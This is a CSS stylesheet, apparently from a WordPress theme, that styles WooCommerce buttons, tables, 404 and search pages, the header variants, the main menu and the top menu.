.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
    text-shadow: none;
}
.btn:hover,
input[type="submit"]:hover,
.wp-block-button a,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
#jckqv .button:hover {
    background: #2A2F35;
    color: #ffffff;
}
.btn:active,
.btn-primary,
.btn-primary:focus {
    color: #ffffff;
    background: #2A2F35;
    box-shadow: none;
}
.btn-primary:hover,
.btn-primary:active {
    background: #2C99ED;
}
table {
    margin-bottom: 10px;
    width: 100%;
}
table thead th {
    background-color: #2A2F35;
    color: #ffffff;
}
table tr {
    background-color: #F7F7F7;
}
table tr:nth-child(2n) {
    background-color: #FDFDFD;
}
table tr:hover,
table tr:nth-child(2n):hover {
    background-color: #F0F0F0;
}
table td a {
    color: #2A2F35;
}
table td a:hover {
    color: #828282;
    text-decoration: underline;
}
table td,
table th {
    padding: 15px 30px;
}
table tfoot tr {
    background-color: #ECECEC;
    border-top: 2px solid #ffffff;
}
table tfoot td {
    color: #828282;
}
.label {
    color: inherit;
    font-size: inherit;
    text-align: inherit;
    line-height: inherit;
    white-space: inherit;
}
.panel {
    box-shadow: none;
    border: none;
}
ul.slides {
    margin: 0;
}
noindex:-o-prefocus,
.bottom {
    bottom: 0;
}
a.pp_expand {
    transition: none;
    -webkit-transition: none;
}
blockquote {
    border: 0;
    padding: 0;
    font-size: 16px;
    font-style: normal;
    font-weight: bold;
    border-left: 5px solid #2C99ED;
    color: #000000;
    padding-left: 30px;
}
.color input:-moz-placeholder,
.color textarea:-moz-placeholder {
    color: #aaaaaa;
}
.color input:-ms-input-placeholder,
.color textarea:-ms-input-placeholder {
    color: #aaaaaa;
}
.color input::-webkit-input-placeholder,
.color textarea::-webkit-input-placeholder {
    color: #aaaaaa;
}
.color textarea,
.color input {
    background: #ffffff;
    color: #aaaaaa;
}
.clear {
    clear: both;
}
/* *
* 2. Pages
*/
.content-block.stick-to-footer  + .footer-wrapper > .row > .footer-sidebar-wrapper {
    margin-top: -1px;
}
.content-block.stick-to-footer article {
    margin-bottom: 0;
}
.content-block.stick-to-footer + .footer-wrapper {
    margin-top: 0;
}
.container-bg {
    background: #f4f4f4;
    margin-bottom: 30px;
}
.container-bg.container-fluid {
    padding-left: 0;
    padding-right: 0;
}
.container-bg.container h1 {
    padding-left: 30px;
    padding-right: 30px;
}
.container-bg.with-bg.container h1 {
    padding-left: 30px;
    padding-right: 30px;
}
body.transparent-header .container-bg.with-bg.container h1 {
    padding-left: 30px;
    padding-right: 30px;
}
.container-bg .col-md-12 {
    padding: 0;
}
.container-bg h1 {
    padding: 20px 0;
}
.container-bg.with-bg {
    background-size: cover;
    background-position: center center;
}
.container-bg.with-bg .container-bg-overlay {
    background-color: rgba(0,0,0,0.3);
}
.container-bg.with-bg h1 {
    color: #ffffff;
    padding: 100px 0;
}
body.transparent-header.enable-left-header .container-bg.with-bg h1 {
    padding-top: 70px;
}
body.transparent-header .container-bg.with-bg h1 {
    padding: 290px 0 70px;
    font-size: 45px;
}
body.transparent-header header.mainmenu-position-menu_in_header + .content-block .container-bg.with-bg h1,
body.transparent-header header.mainmenu-position-menu_in_header + div + div + .content-block .container-bg.with-bg h1 {
    padding: 180px 0 140px;
}
body.transparent-header header.mainmenu-position-menu_in_header.top-menu-position-header + .content-block .container-bg.with-bg h1,
body.transparent-header header.mainmenu-position-menu_in_header.top-menu-position-header + div + div + .content-block .container-bg.with-bg h1 {
    padding-top: 265px;
    padding-bottom: 60px;
}
.page-item-title h1 {
    color: #2A2F35;
    font-weight: normal;
    font-size: 30px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.page-item-title h1.texttransform-uppercase {
    text-transform: uppercase;
}
.container-fluid .col-md-12 article {
    padding: 0;
}
.content-block > .container {
    padding: 0;
}
.content-block + .project-container {
    padding: 0;
}
header.mainmenu-position-menu_in_header + .content-block .project-container,
header.mainmenu-position-menu_in_header + div + div + .content-block .project-container {
    margin-top: 0;
}
.content-block .page-container {
    margin-bottom: 0;
}
.breadcrumbs-container-wrapper {
    background: #ffffff;
    padding: 15px 0;
    font-size: 14px;
    color: #828282;
    border-bottom: 1px solid #F5F5F5;
}
.breadcrumbs-container-wrapper a {
    color: #2A2F35;
    text-decoration: none;
}
.breadcrumbs-container-wrapper a:hover {
    color: #2C99ED;
}
.breadcrumbs-container-wrapper span {
    margin-left: 3px;
    margin-right: 3px;
}
.breadcrumbs-container-wrapper span:first-child {
    margin-left: 0;
}
/* 404 page */
.page-404 {
    margin: 55px auto 100px auto;
    text-align: center;
}
.page-404 h1 {
    color: #2C99ED;
    font-size: 100px;
    margin-bottom: 0;
}
.page-404 h3 {
    font-size: 27px;
    margin-bottom: 15px;
    color: #000000;
}
.page-404 p {
    margin-bottom: 50px;
    font-size: 20px;
    font-weight: 400;
}
.page-404 .search-form #s {
    width: 300px;
}
.page-404-box {
    background: #f4f4f4;
    padding: 50px 30px;
    margin-bottom: 50px;
}
/* Search page */
.page-search-no-results {
    margin: 55px auto 100px auto;
    text-align: center;
}
.page-search-no-results h3 {
    font-size: 50px;
    margin-bottom: 30px;
}
.page-search-no-results p {
    margin-bottom: 20px;
    font-weight: 400;
}
.page-search-no-results .search-form #s {
    width: 300px;
}
/*
* 3. Header
*/
header > .container-fluid {
    padding-left: 50px;
    padding-right: 50px;
}
header.main-header {
    background: #ffffff;
}
header .logo-link img {
    max-width: 100%;
}
header .logo-link.logo-text {
    color: #2A2F35;
    font-size: 30px;
}
header.transparent-header .logo-link.logo-text,
header.top-menu-position-header .logo-link.logo-text {
    color: #ffffff;
}
header .logo-link.logo-text:hover {
    opacity: 0.8;
}
header .mobile-main-menu-toggle {
    font-size: 28px;
    line-height: 33px;
    float: right;
    cursor: pointer;
    display: none;
}
header .mobile-main-menu-toggle .pe-7s-close {
    font-size: 53px;
    left: -16px;
    margin-right: -29px;
    position: relative;
    top: -10px;
}
header .mobile-sidebar-trigger {
    float: right;
    cursor: pointer;
    font-size: 28px;
    line-height: 35px;
    margin-left: 15px;
    display: none;
    position: relative;
    top: -1px;
}
header .mobile-sidebar-trigger a,
header .mobile-trigger-search a {
    color: #2a2f35;
}
header .mobile-sidebar-trigger + .mobile-trigger-search {
    margin-right: 0;
}
header .mobile-trigger-search {
    float: right;
    cursor: pointer;
    font-size: 24px;
    line-height: 35px;
    margin-right: 15px;
    position: relative;
    top: -2px;
    display: none;
}
/* LEFT SIDE HEADER */
body.enable-left-header {
    margin-left: 300px;
}
body.enable-left-header .header-left-wrapper {
    background: #ffffff;
    bottom: 0;
    box-shadow: 1px 0 6px rgba(0, 0, 0, 0.2);
    left: 0;
    position: fixed;
    top: 0;
    width: 300px;
    padding-left: 30px;
    padding-right: 30px;
    overflow-y: scroll;
    z-index: 1000;
}
body.enable-left-header .header-left-wrapper.header-color-style-dark {
    background: #000000;
    color: #E1E1E1;
}
body.enable-left-header .header-left-wrapper.header-color-style-dark a:not(.select2-choice):not(.tag-cloud-link),
body.enable-left-header .header-left-wrapper.header-color-style-dark .header-left-sidebar.sidebar .widgettitle,
body.enable-left-header .header-left-wrapper.header-color-style-dark ul.header-left-menu li.current_page_item a,
body.enable-left-header header.transparent-header.left-side-header .header-left-wrapper.header-color-style-dark .logo-link.logo-text,
body.enable-left-header header.left-side-header .header-left-wrapper.header-color-style-dark .logo-link.logo-text,
body.enable-left-header header.left-side-header .header-left-wrapper.header-color-style-dark .header-left-menu-toggle {
    color: #ffffff;
}
body.enable-left-header header .header-left-wrapper.header-color-style-dark .light-logo {
    display: inline;
}
body.enable-left-header header .header-left-wrapper.header-color-style-dark .regular-logo {
    display: none;
}
body.enable-left-header .header-left-wrapper.header-color-style-dark a:hover {
    color: #E1E1E1;
}
body.enable-left-header .vc_row[data-vc-full-width="true"] {
    padding-left: 300px;
}
body.enable-left-header .bottom-sidebar.container,
body.enable-left-header .footer-sidebar-wrapper,
body.enable-left-header footer {
    padding-left: 60px;
    padding-right: 60px;
}
body.enable-left-header .breadcrumbs-container-wrapper {
    max-width: inherit;
}
body.enable-left-header .container {
    max-width: 1170px;
    width: 100%;
}
header.transparent-header.left-side-header .logo-link.logo-text {
    color: #2a2f35;
}
header.left-side-header .logo-link.logo-text  {
    line-height: 1.2em;
}
header.left-side-header .header-left-logo {
    margin: 50px 0;
}
header.left-side-header .header-left-search {
    margin-bottom: 15px;
}
header.left-side-header .header-left-search #s_p {
    width: 100%;
    font-size: 12px;
    padding-left: 7px;
    padding-right: 7px;
}
header.left-side-header .header-left-search #searchsubmit_p {
    display: none;
}
header.left-side-header .social-icons-wrapper {
    text-align: center;
    font-size: 19px;
    margin: 30px 0 0;
}
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-left .social-icons-wrapper,
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-left .header-left-logo,
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-left .header-left-menu-wrapper,
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-left .header-left-sidebar.sidebar .widgettitle {
    text-align: left;
}
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-left .social-icons-wrapper ul li:first-child a {
    padding-left: 0;
}
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-left .social-icons-wrapper ul li:last-child a {
    padding-right: 0;
}
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-center .social-icons-wrapper,
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-center .header-left-logo,
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-center .header-left-menu-wrapper,
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-center .header-left-sidebar.sidebar .widgettitle {
    text-align: center;
}
body.enable-left-header header.left-side-header .header-left-wrapper.header-left-align-center .header-left-menu-wrapper ul.header-left-menu li.menu-item-has-children > a:after {
    float: none;
    position: absolute;
}
header.left-side-header .social-icons-wrapper a {
    color: #2A2F35;
}
header.left-side-header .social-icons-wrapper a:hover {
    color: #2c99ed;
}
header.left-side-header .header-side-info-text {
    margin-top: 50px;
}
.header-left-menu-wrapper ul.header-left-menu {
    margin-bottom: 0;
}
header.left-side-header .header-left-menu-toggle {
    display: none;
    font-size: 21px;
    color: #000000;
    float: right;
    cursor: pointer;
}
header.left-side-header .header-left-menu-toggle .pe-7s-close {
    font-size: 50px;
    left: -13px;
    margin-right: -29px;
    position: relative;
    top: -6px;
}
header.left-side-header .logo-link.logo-text + .header-left-menu-toggle {
    margin-top: 9px;
}
.header-left-menu-wrapper ul.header-left-menu,
.header-left-menu-wrapper ul.header-left-menu li {
    padding: 0;
    list-style: none;
}
.header-left-menu-wrapper.menu-uppercase  ul.header-left-menu > li {
    text-transform: uppercase;
}
.header-left-menu-wrapper.menu-font-weight-bold ul.header-left-menu > li {
    font-weight: bold;
}
.header-left-menu-wrapper ul.header-left-menu > li li {
    text-transform: none;
    font-weight: normal;
}
.header-left-menu-wrapper ul.header-left-menu > li:last-child {
    border-bottom: none;
}
.header-left-menu-wrapper ul.header-left-menu li a {
    width: 100%;
    display: block;
    color: #2A2F35;
    padding-top: 7px;
    padding-bottom: 7px;
}
.header-left-menu-wrapper ul.header-left-menu li.current_page_item a {
    color: #2c99ed;
}
.header-left-menu-wrapper ul.header-left-menu li li a {
    padding-top: 0;
}
.header-left-menu-wrapper ul.header-left-menu li a:hover {
    color: #2c99ed;
}
.header-left-menu-wrapper ul.header-left-menu li ul a {
    opacity: 0.8;
}
.header-left-menu-wrapper ul.header-left-menu li > ul {
    display: none;
    padding-left: 0;
}
.header-left-menu-wrapper ul.header-left-menu li.menu-item-has-children > a:after {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-weight: normal;
    margin-left: 10px;
    position: relative;
    float: right;
}
.header-left-menu-wrapper ul.header-left-menu li.menu-item-has-children > a.opened:after {
    content: "";
}
/* Top Menu in header */
header.main-header.top-menu-position-header .header-center {
    background: #2A2F35;
    padding-left: 30px;
    padding-right: 30px;
}
header.main-header.top-menu-position-header .header-left {
    background: #2C99ED;
    padding-left: 30px;
    padding-right: 30px;
}
header.main-header.top-menu-position-header .header-right {
    float: right;
    margin-top: 28px;
    display: inline-block;
    position: absolute;
    right: 45px;
}
header.main-header.top-menu-position-header .navbar .navbar-toggle a.btn {
    border: 1px solid #ffffff;
    color: #ffffff;
    background-image: url([data-uri]);
}
header.main-header.top-menu-position-header .navbar {
    padding-right: 80px;
    width: auto;
    display: inline-block;
}
header.main-header.top-menu-position-header .navbar-inner {
    margin: 0;
    margin-top: 20px;
    margin-bottom: 15px;
}
header.main-header.top-menu-position-header .nav > li:first-child > a  {
    padding-left: 0;
}
header.main-header.top-menu-position-header .nav > li> a {
    color: #ffffff;
}
header.main-header.top-menu-position-header .nav > li > a:hover {
    color: #2C99ED;
}
header.main-header.top-menu-position-header .nav > li.current-menu-item:not(.pull-right) > a {
    color: #2C99ED;
}
header.main-header.top-menu-position-header .header-right ul.header-nav > li > div > a  {
    color: #ffffff;
}
header.main-header.top-menu-position-header .header-right ul.header-nav > li > div > a:hover {
    color: #2C99ED;
}
header.main-header.top-menu-position-header .header-menu .social-icons-wrapper a {
    color: #ffffff;
}
header.main-header.top-menu-position-header .header-menu .social-icons-wrapper a:hover {
    color: #2C99ED;
}
header.main-header.top-menu-position-header .header-menu-bg.top-menu-position-header {
    background: transparent;
}
header.main-header.top-menu-position-header .header-menu-bg.top-menu-position-header .container,
header.main-header.top-menu-position-header .header-menu-bg.top-menu-position-header .row,
header.main-header.top-menu-position-header .header-menu-bg.top-menu-position-header .col-md-12 {
    padding: 0;
    margin: 0;
}
header.main-header.top-menu-position-header .header-menu-bg.top-menu-position-header .container {
    width: 100%;
    padding-bottom: 10px;
    padding-top: 10px;
    border-bottom: 1px solid #464A4F;
}
header.main-header.top-menu-position-header .header-menu-bg.top-menu-position-header .col-md-12 {
    height: auto!important;
}
header.fixed.main-header.top-menu-position-header {
    padding-top: 0;
    padding-bottom: 0;
    background: #2A2F35;
}
header.fixed.main-header.top-menu-position-header .logo-link > img {
    max-height: none;
}
body.transparent-header header.main-header.top-menu-position-header .col-md-12 {
    height: auto!important;
    margin-top: 50px;
}
body.transparent-header header.fixed.main-header.top-menu-position-header .col-md-12 {
    margin-top: 0;
}
header.main-header.top-menu-position-header .header-menu-bg.transparent-header {
    position: relative;
}
header.main-header.transparent-header.top-menu-position-header {
    top: 0!important;
}
header.main-header.top-menu-position-header .header-left {
    text-align: center;
}
header .light-logo {
    display: none;
}
header.transparent-header .regular-logo {
    display: none;
}
header.transparent-header .light-logo {
    display: inline;
}
body.enable-left-header header.transparent-header .regular-logo {
    display: inline;
}
body.enable-left-header header.transparent-header .light-logo {
    display: none;
}
header.main-header.transparent-header {
    background: transparent;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 100;
}
header.sticky-header.transparent-header {
    position: fixed;
}
header.fixed {
    top: -50px;
    position: fixed;
    width: 100%;
    z-index: 5000;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    padding-top: 15px;
    padding-bottom: 15px;
}
header.fixed.sticky-header-elements-headeronly .mainmenu-belowheader {
    display: none;
}
header.fixed.sticky-header-elements-headerandmenu {
    padding-bottom: 0;
}
header.fixed.sticky-header-elements-headerandmenu .mainmenu-belowheader {
    margin-top: 15px;
}
header.fixed.sticky-header-elements-menuonly {
    padding: 0;
}
header.fixed.sticky-header-elements-menuonly > .container:nth-child(1) {
    display: none;
}
header.fixed:not(.top-menu-position-header) .logo-link > img {
    max-height: 40px;
    width: auto;
    max-width: none;
}
header .container {
    padding: 0;
}
header .col-md-12 {
    display: table;
    height: 120px;
}
header .header-left {
    height: 100%;
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    min-width: 115px;
}
header .header-left a {
    max-width: 216px;
}
header .header-center {
    display: table-cell;
    vertical-align: middle;
    min-width: 650px;
}
header .header-right {
    display: table-cell;
    vertical-align: middle;
    /*min-width: 70px;*/
}
header .header-right ul.header-nav {
    white-space: nowrap;
    float: right;
    margin-bottom: 0;
    padding-left: 0;
}
header .header-right ul.header-nav i.fa {
    font-size: 18px;
}
header .header-right ul.header-nav > li {
    display: inline-block;
    margin-left: 15px;
}
header .header-right ul.header-nav > li.header-advanced-menu-toggle {
    position: relative;
}
header .header-right ul.header-nav > li.header-advanced-menu-toggle a {
    cursor: pointer;
}
header .header-right ul.header-nav > li > div > a {
    color: #2A2F35;
}
header.transparent-header .header-right ul.header-nav > li > div > a {
    color: #ffffff;
}
header.transparent-header .header-info-text {
    color: #ffffff;
}
header .header-right ul.header-nav > li > div > a:hover {
    color: #2C99ED;
}
.header-logo-center .navbar {
    margin-left: 0;
}
.header-logo-center .header-center {
    width: 20%;
    min-width: 0;
    text-align: center;
}
.header-logo-center .header-left {
    width: 30%;
}
.header-logo-center .header-right {
    width: 30%;
}
.tagline {
    color: #818181;
    font-size: 12px;
    margin-top: 19px;
}
.tagline {
    color: #818181;
    font-size: 12px;
    margin-top: 19px;
}
.header-logo-center .header-info-text {
    float: none;
    margin-left: 0;
}
.header-info-text {
    margin-left: 30px;
    float: left;
    width: 100%;
}
header.transparent-header .header-info-2-text {
    color: #ffffff;
}
.header-info-text .header-info-half {
    width: 37%;
    float: left;
}
.header-info-text .header-info-half .header-info-content-icon {
    font-size: 36px;
    line-height: 36px;
    color: #2C99ED;
    float: left;
    margin-right: 15px;
}
.header-info-text .header-info-half .header-info-content-title {
    line-height: 20px;
}
.header-info-text .header-info-half .header-info-content-text {
    line-height: 20px;
}
/*
* 4. Main menu
*/
.navbar {
    border-radius: 0;
    -webkit-border-radius: 0;
    border: none;
    margin: 0;
    line-height: 1.42857;
    position: static;
}
.navbar-inner {
    display: table;
    margin: 0 auto;
}
.navbar .navbar-inner .container {
}
.navbar .nav > li:nth-child(1) {
    border-left: none;
}
.navbar .nav > li {
    float: left;
}
.nav > li sup,
.nav > li sub {
    text-transform: none;
    font-weight: normal;
    font-size: 12px;
}
.navbar .nav > li > a {
    color: #000000;
    display: block;
    font-size: 14px;
    padding: 10px 20px;
    text-decoration: none;
    background: transparent;
    cursor: pointer;
}
.navbar.menu-font-weight-bold .nav > li > a,
.mainmenu-belowheader.menu-font-weight-bold .nav > li > a {
    font-weight: bold;
}
.header-left .navbar.menu-left .nav > li:first-child > a {
    padding-left: 0;
}
.header-left .navbar.menu-right .nav > li:last-child > a {
    padding-right: 0;
}
.navbar .nav > li.current-menu-item:not(.pull-right) > a {
    color: #2C99ED;
}
.navbar.menu-uppercase .nav > li > a {
    text-transform: uppercase;
}
.navbar .nav li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    font-style: normal;
    font-weight: normal;
    margin-left: 10px;
    margin-right: 0;
    margin-bottom: -1px;
}
header.transparent-header .navbar .nav > li > a {
    color: #ffffff;
}
header.transparent-header .navbar .nav > li > a:hover {
    color: #2C99ED;
}
header.transparent-header .navbar .nav > li.current-menu-item:not(.pull-right)  > a {
    color: #2C99ED;
}
.navbar .nav > li > a:hover {
    background: transparent;
    color: #2C99ED;
}
.navbar .nav > li.current-menu-item:not(.pull-right) > a {
    color: #2C99ED;
}
.navbar .nav li a > i.fa {
    margin-right: 10px;
    font-weight: normal;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
    box-shadow: none;
}
.navbar {
    background: none;
    min-height: 0;
}
.navbar.menu-left .navbar-inner {
    margin: 0;
}
.navbar.menu-right .navbar-inner {
    margin: 0;
    float: right;
}
.navbar.menu-right .nav > li:last-child > a {
    padding-right: 0;
}
.navbar-collapse {
    padding: 0;
    max-height: inherit;
    clear: both;
}
.navbar .nav ul {
    list-style: none;
}
.navbar .nav li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
.navbar .navbar-toggle {
    border-radius: 0;
    -webkit-border-radius: 0;
    display: none;
    margin: 0 auto;
    padding: 0;
    background: none;
    border: none;
    float: none;
}
.navbar .navbar-toggle:hover {
    background: none;
}
.collapse.in + #searchform {
    display: none;
}
.collapse.in + #searchform {
    display: none;
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.nav .sub-menu {
    display: none;
    position: absolute;
    margin: 0;
    text-align: left;
    z-index: 0;
    padding: 0;
}
.nav > li sup {
    border-radius: 3px;
    margin-left: 7px;
    background-color: #2C99ED;
    color: #ffffff;
    font-size: 11px;
    padding: 0 5px;
    line-height: inherit;
    display: inline-block;
    position: absolute;
    top: 0.3em;
}
.nav > li > a > sup {
    position: relative;
    top: -0.6em;
}
.nav > li > .sub-menu {
    left: 0;
}
.nav > li .sub-menu {
    background: #ffffff;
}
.navbar.menu-style-shadow .nav > li .sub-menu {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}
.navbar.menu-style-border .nav > li .sub-menu {
    border: 1px solid #eeeeee;
    box-sizing: content-box;
}
.navbar.menu-style-border-top .nav > li .sub-menu {
    border: 1px solid #eeeeee;
    border-top: 3px solid #2C99ED;
    box-sizing: content-box;
}
.navbar.menu-style-border-bottom .nav > li .sub-menu {
    border: 1px solid #eeeeee;
    border-bottom: 3px solid #2C99ED;
    box-sizing: content-box;
}
.navbar.menu-style-border-left .nav > li .sub-menu {
    border: 1px solid #eeeeee;
    border-left: 3px solid #2C99ED;
    box-sizing: content-box;
}
.navbar.menu-style-border .nav > li > .sub-menu.mgt-menu-fullwidth,
.navbar.menu-style-border-top .nav > li > .sub-menu.mgt-menu-fullwidth,
.navbar.menu-style-border-bottom .nav > li > .sub-menu.mgt-menu-fullwidth,
.navbar.menu-style-border-left .nav > li > .sub-menu.mgt-menu-fullwidth {
    box-sizing: border-box;
}
.navbar.menu-style-border .nav .sub-menu li .sub-menu,
.navbar.menu-style-border-top .nav .sub-menu li .sub-menu,
.navbar.menu-style-border-bottom .nav .sub-menu li .sub-menu {
    right: -100.993%;
}
.navbar.menu-style-border-left .nav .sub-menu li .sub-menu {
    right: -101.5%;
}
.mgt-mega-menu.navbar.menu-style-border .nav li:not(.menu-item-multicolumn) .sub-menu:not(.mgt-menu-fullwidth) > li > .sub-menu,
.mgt-mega-menu.navbar.menu-style-border-top .nav li:not(.menu-item-multicolumn) .sub-menu:not(.mgt-menu-fullwidth) > li > .sub-menu,
.mgt-mega-menu.navbar.menu-style-border-bottom .nav li:not(.menu-item-multicolumn) .sub-menu:not(.mgt-menu-fullwidth) > li > .sub-menu {
    margin-top: -56px;
}
.navbar.menu-style-border .nav > li.menu-item-multicolumn .sub-menu .sub-menu,
.navbar.menu-style-border-top .nav > li.menu-item-multicolumn .sub-menu .sub-menu,
.navbar.menu-style-border-bottom .nav > li.menu-item-multicolumn .sub-menu .sub-menu,
.navbar.menu-style-border-left .nav > li.menu-item-multicolumn .sub-menu .sub-menu {
    border: none;
}
.navbar .nav .sub-menu li {
    float: none;
}
.nav li a {
    position: relative;
}
.nav .sub-menu li.menu-item > a {
    display: block;
    background: transparent;
    color: #2a2f35;
    font-size: 14px;
    font-weight: normal;
    min-width: 250px;
    width: 250px;
    text-transform: none;
    text-decoration: none;
    padding: 10px 25px;
    cursor: pointer;
    line-height: 20px;
}
.nav .sub-menu > li.menu-item.current-menu-item > a {
    color: #2C99ED;
}
.nav .sub-menu > li.menu-item.current-menu-item > a:hover {
    color: #2a2f35;
}
.nav .sub-menu li.menu-item > a:hover {
    text-decoration: none;
}
.nav .sub-menu li .sub-menu {
    margin-top: -40px;
    right: -100%;
}
.navbar .sub-menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    float: right;
}
.nav li:hover > .sub-menu {
    display: block;
    z-index: 1000;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border: none;
}
/*
* 5. Main Menu below header
*/
.mainmenu-belowheader {
    background: transparent;
    z-index: 10;
    position: relative;
}
header.transparent-header .mainmenu-belowheader {
    background: rgba(0, 0, 0, 0.5);
    border: none;
}
header.transparent-header .mainmenu-belowheader.mainmenu-light .navbar .nav > li:not(.pull-right) > a {
    color: #ffffff;
}
header.transparent-header .mainmenu-belowheader.mainmenu-light .navbar .nav > li:not(.pull-right) > a:hover {
    color: #2C99ED;
}
header.transparent-header .mainmenu-belowheader.mainmenu-light .navbar .nav > li.current-menu-item:not(.pull-right) > a {
    color: #2C99ED;
}
.mainmenu-belowheader .navbar {
    position: relative;
}
.mainmenu-belowheader.mainmenu-light {
    background: #ffffff;
    border-top: 1px solid #E2E2E2;
    border-bottom: 1px solid #E2E2E2;
}
.mainmenu-belowheader.mainmenu-light .navbar .nav > li > a {
    color: #828282;
}
.mainmenu-belowheader.mainmenu-light .navbar .nav > li > a:hover {
    color: #2C99ED;
}
.mainmenu-belowheader.mainmenu-light:not(.mainmenu-light-clean) .nav > li .sub-menu {
    background: #efefef;
    box-shadow: none;
}
.mainmenu-belowheader.mainmenu-dark {
    background: #2A2F35;
}
.mainmenu-belowheader.mainmenu-dark .navbar .nav > li > a {
    color: #ffffff;
}
.mainmenu-belowheader.mainmenu-dark .navbar .nav > li.current-menu-item:not(.pull-right) > a {
    color: #2C99ED;
}
.mainmenu-belowheader.mainmenu-dark .navbar .nav > li > a:hover {
    color: #b8b8b8;
}
.mainmenu-belowheader.mainmenu-light.mainmenu-light-clean .nav > li .sub-menu {
    background: #ffffff;
}
.mainmenu-belowheader.mainmenu-light.mainmenu-light-clean {
    border-bottom: none;
    border-top: none;
}
header.transparent-header .mainmenu-belowheader.mainmenu-light.mainmenu-light-clean {
    background-color: transparent;
}
header.transparent-header .mainmenu-belowheader.mainmenu-light.mainmenu-light-clean .navbar .nav > li:not(.pull-right) > a:hover,
header.transparent-header .mainmenu-belowheader.mainmenu-light.mainmenu-light-clean .navbar .nav > li.current-menu-item:not(.pull-right) > a {
    color: #ffffff!important;
}
.mainmenu-belowheader .navbar {
    margin-left: 0;
    min-height: 0;
}
.mainmenu-belowheader .navbar .nav > li > a {
    padding-top: 30px;
    padding-bottom: 30px;
}
.mainmenu-belowheader.menu-left .navbar .nav > li:first-child > a {
    padding-left: 0;
}
.mainmenu-belowheader.container.menu-left .navbar .nav > li:first-child > a {
    padding-left: 40px;
}
.mainmenu-belowheader.menu-center .nav {
    display: table;
    margin: 0 auto;
}
.mainmenu-belowheader.menu-right .nav {
    display: table;
    float: right;
}
.mainmenu-belowheader.menu-right .navbar .nav > li:last-child > a {
    padding-right: 0;
}
.mainmenu-belowheader.container.menu-right .navbar .nav > li:last-child > a {
    padding-right: 40px;
}
.mainmenu-belowheader.menu-uppercase .navbar .nav > li > a {
    text-transform: uppercase;
}
.mainmenu-belowheader .navbar .nav > li.pull-right > a {
    padding-left: 40px;
    padding-right: 40px;
}
.mainmenu-belowheader .navbar .nav > li.pull-right > a:hover {
    color: #ffffff;
    background: #000000;
}
.mainmenu-belowheader .navbar .nav > li.mgt-highlight > a {
    background: #2C99ED;
    color: #ffffff;
}
.mainmenu-belowheader .navbar .nav > li.mgt-animated > a:before {
    background: #000000;
}
.mainmenu-belowheader .navbar .nav > li.mgt-animated > a {
    margin-bottom: 0;
}
header div:not(.mainmenu-belowheader) .navbar.menu-right .nav > li:last-child > a {
    margin-right: 0;
}
header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight > a {
    border: 2px solid transparent;
    background: #2C99ED;
    color: #ffffff;
    border-radius: 20px;
    padding-left: 30px;
    padding-right: 30px;
    margin-left: 20px;
    margin-right: 20px;
    padding-top: 8px;
    padding-bottom: 8px;
}
header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight > a:hover {
    border: 2px solid #2C99ED;
    color: #2C99ED;
    background: transparent;
}
header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight-bordered > a {
    border: 2px solid #2C99ED;
    color: #2C99ED;
    border-radius: 20px;
    padding-left: 30px;
    padding-right: 30px;
    margin-left: 20px;
    margin-right: 20px;
    padding-top: 8px;
    padding-bottom: 8px;
}
header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight-bordered > a:hover {
    color: #ffffff;
    background: #2C99ED;
}
header.transparent-header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight-bordered > a,
header.transparent-header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight a {
    color: #ffffff;
}
/*
* 6. Top Menu
*/
.header-menu-bg {
    z-index: 10001;
    background: #F5F5F5;
}
.header-menu .container-fluid {
    padding-left: 65px;
    padding-right: 65px;
}
.header-menu-bg.transparent-header {
    background: transparent;
/*    position: fixed;*/
    position: absolute;
    width: 100%;
}
.header-menu-bg.transparent-header .header-menu {
    color: #b8b8b8;
}
.header-menu-bg.transparent-header .header-menu .social-icons-wrapper a {
    color: #ffffff;
}
